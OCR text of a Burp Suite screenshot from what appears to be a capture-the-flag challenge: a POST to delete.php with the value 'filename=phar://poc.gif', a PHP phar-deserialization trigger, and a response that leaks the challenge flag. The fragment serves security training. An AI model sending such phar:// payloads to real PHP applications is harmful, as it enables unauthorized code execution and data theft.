 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Target: http://ce11b28a-e9c1-4ea8-b288-6da34f68bab1.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /delete.php HTTP/1.1
2 Host: ce11b28a-e9c1-4ea8-b288-6da34f68bab1.node4.buuoj.cn:81
3 Content-Length: 23
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Edg/112.0.0.0
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://ce11b28a-e9c1-4ea8-b288-6da34f68bab1.node4.buuoj.cn:81
9 Referer:
http://ce11b28a-e9c1-4ea8-b288-6da34f68bab1.node4.buuoj.cn:81/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4,no
;q=0.3
12 Cookie: PHPSESSID=822f3668c3d9bd21f16969c5b315a09a
13 Connection: close
14
15 filename=phar://poc.gif
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 04 Apr 2023 07:47:12 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 456
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass="table-responsive"
><tableid="table"class="table table-bordered table-hover sm-font"
><thead><tr><thscope="col"class="text-center">Opt</th></
thead><tbody><tr><tdclass="text-center">flag{
1da7defd-e102-4979-bf4b-df3dee6ecb66
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class=
"download">下载</a>/<ahref="#"class="delete">删除</a></td></tr>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 9
Done 766 bytes | 52 millis